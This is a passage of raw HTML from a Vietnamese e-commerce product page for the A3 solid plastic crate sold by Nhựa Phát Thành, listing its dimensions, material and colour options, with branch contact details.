href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nhuaphatthanh.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a>&nbsp;&#47;&nbsp;Thùng nhựa đặc A3</nav><div class="woocommerce-notices-wrapper"></div><div id="product-3717" class="product type-product post-3717 status-publish first instock product_cat-thung-nhua has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="section-top"><div class="gd_pro__image"><div class="row"><div class="col-md-6 col-12 image_gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-100x100.jpg" data-thumb-alt="thùng nhựa đặc A3" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg" class="wp-post-image" alt="thùng nhựa đặc A3" data-caption="thùng nhựa đặc A3" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-100x100.jpg" data-thumb-alt="thùng nhựa đặc A3" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg" class="" alt="thùng nhựa đặc A3" data-caption="thùng nhựa đặc A3" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-100x100.jpg" data-thumb-alt="thùng nhựa đặc A3" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg" class="" alt="thùng nhựa đặc A3" data-caption="thùng nhựa đặc A3" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-100x100.jpg" data-thumb-alt="thùng nhựa đặc A3" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg" class="" alt="thùng nhựa đặc A3" data-caption="thùng nhựa đặc A3" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-100x100.jpg" data-thumb-alt="thùng nhựa đặc A3" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-100x100.jpg 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg"><img width="400" height="400" src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg" class="" alt="thùng nhựa đặc A3" data-caption="thùng nhựa đặc A3" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></figure></div></div><div class="col-md-6 col-12 pro_info"><h1 class="product_title entry-title">Thùng nhựa đặc A3</h1><div class="summary entry-summary"><div class="product_meta">
<span class="sku_wrapper">Mã sản phẩm: <span class="sku">A3</span></span>
<span class="posted_in">Danh mục: <a href="https://nhuaphatthanh.com/thung-nhua" rel="tag">Thùng nhựa</a></span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p><p class="price_lh">Giá sản phẩm: <span>Liên hệ</span></p><ul><li style="font-weight: 400;"><b>Kích thước ngoài (mm):</b><span style="font-weight: 400;"> Dài 370 x Rộng 305 x Cao 150</span></li><li style="font-weight: 400;"><b>Kích thước trong (mm): </b>Dài 325 x Rộng 270 x Cao 140</li><li style="font-weight: 400;"><b>Trọng lượng: </b><span style="font-weight: 400;">830 gram</span></li><li style="font-weight: 400;"><b>Nguyên liệu: </b><span style="font-weight: 400;">100% nhựa HDPE/ PP nguyên sinh</span></li><li style="font-weight: 400;"><b>Tùy chọn thêm:</b><span style="font-weight: 400;"> In logo, Card, Vách ngăn, làm nắp đậy vải hoặc danpla theo yêu cầu</span></li><li style="font-weight: 400;"><b>Màu sắc:</b><span style="font-weight: 400;"> Xanh, Lá, Đỏ, Vàng, Ghi xám…</span></li></ul><p class="stock in-stock">Còn hàng</p><form class="cart" action="https://nhuaphatthanh.com/thung-nhua-dac-a3" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_6977ea24a2596">Thùng nhựa đặc A3 số lượng</label>
<input
type="number"
id="quantity_6977ea24a2596"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="SL"
size="4"
placeholder=""
inputmode="numeric" /></div>
<button type="submit" name="add-to-cart" value="3717" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button></form><div class="product-share"><div class="cta_hotlinetv"><div class="cta_hotlinetv__title">
<i class="fas fa-headset"></i>
<span>Tư vấn miễn phí:<span></span></div><div class="cta_hotlinetv__wrap">
<a href="tel:0933.830.886">
<span class="_title">Hà Nội:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0932.830.886">
<span class="_title">Đà nẵng:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0931.830.886">
<span class="_title">HCM:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Hải Phòng:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bình Dương:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bắc Ninh:</span>
<span>0933.830.886</span>
</a></div></div></div></div></div></div></div></div><div class="section-bottom row"><div class="col-md-8 col-sm-12 col-12 gd_pro__tabs"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Mô tả sản phẩm					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Đánh giá					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Chi_tiet_thung_nhua_dac_A3" >Chi tiết thùng nhựa đặc A3</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Hinh_anh_Thung_nhua_dac_A3_cua_Nhua_Phat_Thanh" >Hình ảnh Thùng nhựa đặc A3 của Nhựa Phát Thành</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Chinh_sach_uu_dai_voi_khach_hang" >Chính sách ưu đãi với khách hàng</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Thong_tin_lien_he" >Thông tin liên hệ</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Chi_tiet_thung_nhua_dac_A3"></span><strong><span style="font-family: arial, helvetica, sans-serif;">Chi tiết thùng nhựa đặc A3</span></strong><span class="ez-toc-section-end"></span></h2><ul><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa đặc</a> A3 là bước đột phá của công nghệ, là thành quả của sự phát triển thiết kế vật dụng dân dụng. được làm bằng 100% nhựa HDPE/ PP nguyên sinh nhập khẩu từ các quốc gia có tiếng về ngành nhựa ở Trung Đông và được hình thành trên dây chuyền công nghệ hiện đại tân tiến đến từ Nhật bẩn của  <strong>Công ty TNHH sản xuất và công nghiệp Phát Thành</strong> sản xuất đã tạo nên một sản phẩm <strong>Thùng nhựa đặc A3</strong> rất bền bỉ và chắc chắn. Vì vậy sản phẩm này rất được mọi người ưa chuộng và tin dùng.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Bề mặt ngoài của sản phẩm được thiết kế vô cùng linh hoạt với các đường gân tăng cứng giúp người dùng có thể đặt thùng trên các kệ giá một cách vững chãi, di chuyển và bưng bê thuận tiện.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Với gam màu tươi sáng tạo độ bóng đẹp và vô cùng đa dạng với nhiều tông màu để quý khách hàng lựa chọn như xanh lá, vàng, đỏ, ghi xám… Nhờ có khoang đáy rộng, thành cao giúp chứa đựng được nhiều hàng hóa, phù hợp cho các công ty, nhà máy, xí nghiệp&#8230; </span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Thùng nhựa đặc A3 </strong>có chất chống tia cực tím (UV) giúp cho sản phẩm không bị trầy xước, lão hóa khi để ngoài trời nắng, mưa, hay thời tiết khắc nghiệt và có độ bền và dẻo tốt, chịu được va đập mạnh.</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Sản phẩm có thể dễ dàng xếp gọn được khi không sử dụng. Nhờ đó có thể tiết kiệm không gian và diện tích hơn</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Thùng nhựa đặc A3</strong> với kích thước ngoài 370 x 305 x 150 mm kích thước trong 325 x 270 x 140 mm rất phù hợp đựng hàng hóa như rau củ quả, thực phẩm sạch và thường được sử dụng nhiều trong ngành điện tử, ngành sản xuất linh kiện &amp; phụ tùng ô tô, xe máy, ngành gia công chế tạo cơ khí chính xác, khuôn mẫu, may mặc&#8230;</span></li><li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Ngoài ra sản phẩm được thiết kế có thể dễ dàng in logo, cài card, tạo vách ngăn và <span style="font-weight: 400;">làm nắp đậy vải hoặc danpla</span> theo yêu cầu của quý khách hàng</span></li></ul><h2><span class="ez-toc-section" id="Hinh_anh_Thung_nhua_dac_A3_cua_Nhua_Phat_Thanh"></span><strong><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;">Hình ảnh Thùng nhựa đặc A3 của Nhựa Phát Thành</span></strong><span class="ez-toc-section-end"></span></h2><figure id="attachment_7444" aria-describedby="caption-attachment-7444" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-7444" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg" alt="thùng nhựa đặc A3" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-5-100x100.jpg 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-7444" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">            Thùng nhựa đặc A3 xếp chồng lên nhau</span></figcaption></figure><figure id="attachment_7445" aria-describedby="caption-attachment-7445" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-7445" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg" alt="thùng nhựa đặc A3" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1-100x100.jpg 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-7445" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">                 Mặt chiều dài thùng nhựa đặc A3</span></figcaption></figure><figure id="attachment_7446" aria-describedby="caption-attachment-7446" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-7446" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg" alt="thùng nhựa đặc A3" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-2-100x100.jpg 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-7446" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">                Mặt chiều rộng thùng nhựa đặc A3</span></figcaption></figure><figure id="attachment_7447" aria-describedby="caption-attachment-7447" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-7447" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg" alt="thùng nhựa đặc A3" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-4-100x100.jpg 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-7447" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">                      Mặt trong thùng nhựa đặc A3</span></figcaption></figure><figure id="attachment_7448" aria-describedby="caption-attachment-7448" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-7448" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg" alt="thùng nhựa đặc A3" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-3-100x100.jpg 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-7448" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">                        Mặt đáy thùng nhựa đặc A3</span></figcaption></figure><h3><span class="ez-toc-section" id="Chinh_sach_uu_dai_voi_khach_hang"></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Chính sách ưu đãi với khách hàng</span><span class="ez-toc-section-end"></span></h3><p><span style="font-size: 12pt;">Nhựa Phát Thành – nơi cung cấp thùng nhựa đặc chính hãng, đa dạng mẫu mã, bảo hành chu đáo với giá tốt nhất thị trường.</span></p><p><span style="font-size: 12pt;">Đội ngũ tư vấn chuyên nghiệp và công nghệ sản xuất tiên tiến từ Nhật Bản giúp chúng tôi đáp ứng mọi nhu cầu và mong muốn mua <a href="https://nhuaphatthanh.com/thung-nhua-dung-do.html">thùng nhựa đựng hàng</a> của khách hàng một cách tốt nhất.</span></p><h2><span class="ez-toc-section" id="Thong_tin_lien_he"></span><span style="font-family: arial, helvetica, sans-serif;"><b>Thông tin liên hệ</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><b>Công ty TNHH sản xuất và công nghiệp Nhựa Phát Thành</b></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><b>Nhà Máy:</b><span style="font-weight: 400;"> Cụm CN Quỳnh Côi &#8211; Quỳnh Phụ &#8211; Thái Bình</span></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><b>Kho Hà Nội:</b><span style="font-weight: 400;"> Lô F5, Đường CN02, KCN Từ Liêm, Hà Nội</span></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><b>Hotline:  </b><span style="font-weight: 400;">0933.830.886 &#8211; 0932.830.886 &#8211; 0931.830.886</span></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><b>Mail:</b><span style="font-weight: 400;"> kinhdoanh@nhuaphatthanh.com</span></span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><b>Website:</b> <span style="font-weight: 400;">https://nhuaphatthanh.com/</span></span></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"></div></div></div><div id="sidebar" class="col-md-4 col-sm-12 col-12 gd_pro__aside"><div class="widget"><div class="gd_widget"><div class="gd_widget__title">
<span class="gd_text">Hệ thống bán hàng</span></div><div class="gd_widget__content"><ul class="ht_banhang"><li><div class="ht_banhang__item"><div class="tp">TP. Hà Nội</div><p class="dc">Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hồ Chí Minh</div><p class="dc">506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, TP. HCM</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đà Nẵng</div><p class="dc">KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hải Phòng</div><p class="dc">KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Thái Bình</div><p class="dc">Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<a href="tel:0933.830.886">
